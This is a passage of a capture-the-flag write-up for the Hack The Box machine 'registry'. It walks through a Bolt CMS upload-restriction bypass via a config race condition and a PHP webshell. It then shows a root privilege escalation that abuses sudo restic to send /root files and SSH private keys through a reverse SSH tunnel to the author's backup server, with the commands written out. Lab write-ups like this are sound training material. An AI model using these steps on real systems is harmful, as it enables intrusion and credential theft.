Unfortunately, the file upload doesn’t allow PHP files. However, there’s a CVE on the version used that says extensions for file uploads can be changed to PHP. See the following screenshot taken after attempting a PHP file upload. 
Also, there is a configuration file that defines which file types are allowed and which aren’t. The config file can be found at “Configuration -> Main Configuration” 
It says that PHP files are never allowed even if they are within the list, but for some reason, that’s not true in this case. If you can change the list, you can upload PHP files. 
Editing the main config file and exploiting a race condition
The configuration file can be changed from the Bolt dashboard, but it is almost immediately reverted back to its original state. This can be noticed by looking at the directory listing before and after saving the file. And if we look back at the config file, any changes made will have disappeared.
Before: 
After: 
Since the file can be changed at least momentarily, a race condition can be exploited to change the accepted file types and then upload a webshell before the config is reverted back. One way to do that is by writing a script that goes through the steps of saving the config and uploading a file in a fraction of a second.
Note: Check out the source code for my version of this script on github. Notice that it involves CSRF tokens for everything, so those have to be extracted before making the API calls.

Uploading and using a webshell for enumeration
Once we have the upload script working, use it to send your favorite PHP webshell, then browse to it or click on it from the dashboard.
Running through basic enumeration with the PHP webshell, we find out that the www-data user (which we’re logged in as) has a command it can run through sudo without a password. The program to run is Restic, which is a pretty good looking backup program (thanks thek, I might use this for actual backups later).

The reason this is exploitable is the sudo command has a wildcard after “rest”, which means we can insert any rest server as the backup target. So all we need to do is set up our own rest server locally and send a command via our webshell to backup stuff to it.
Getting Root
Setting up a restic repo and server
To set up a local restic server, first initialize a rest repository with restic init --repo ~/HTB/registry/restic. Second, run the service against the repo with rest-server --path ~/HTB/registry/restic --listen localhost:5678. If we try to run rest-server before initializing the repo, it returns fatal errors.
Send data back to the local restic server
Trying to use any kind of reverse connection from this box will fail if trying it normally because there is a block on outgoing connections. To get around that, use a SSH Reverse Port Forwarding Tunnel. We can use the command ssh -R 4455:localhost:5678 bolt@registry.htb to set it up.
We can exfiltrate data with root permissions by using the sudo restic command. To exploit the command from the webshell, run sudo /usr/bin/restic backup -r rest:http://localhost:4455/ -p /tmp/tmpf /root/root.txt. What that does is send the backup to the forwarded port 4455, which is running on localhost from perspective of the remote box. The -p /tmp/tmpf refers to a file containing the password used for the repository when it was initialized. The password file will need to be created before running this command.
Retrieving the data from the restic repo FOR THE WIN!
After that, we have to restore the data from the backup taken on the remote box to get the root flag. Use the command restic -r rest:http://localhost:5678/ restore latest --target from-registry to grab the root flag!

Alternative ending: root shell
Getting the root flag is nice, but popping root shells is nicer! To do that on this box, replace the /root/root.txt with just /root/. That way the backup will send the entire root home folder. Within the home folder, there is a .ssh folder with private keys!
~The end~
Takeaways
This was my first hard box, and I loved it. Up until that point I had been intending on learning more about Docker and how to exploit it for some time, and I’m really glad this gave me the opportunity to do so.
- Probably my most valuable takeaway from this box is that I can work with Docker containers now.
- I’m also thankful for learning about the pretty cool backup program, Restic.
- Bolt CMS isn’t something I expect to see again, but it was fun exploiting a CMS of any kind.
- I also used sqlite3 to access a local database file for the first time, and that will certainly be helpful in future scenarios.
- This was the first time I successfully used a REVERSE SSH port forward tunnel. I have used the regular kind before though.
- For a standard tactic, I’ll be paying more attention to file modification dates in the future, since the point I became the most stuck in this box was when I needed to edit the main config file for Bolt CMS, and realizing that it reverted back after first being saved, was crucial.
References
1
2
3
4
5
6
7
8
9
10
11
1. Docker API Reference
https://docs.docker.com/registry/spec/api/

2. CVE-2019-9185 File Rename RCE Vuln
https://vuln.whitesourcesoftware.com/vulnerability/CVE-2019-9185/

3. Set up a local Restic Repo
https://restic.readthedocs.io/en/latest/030_preparing_a_new_repo.html#rest-server

4. Set up a local Restic Server
https://github.com/restic/rest-server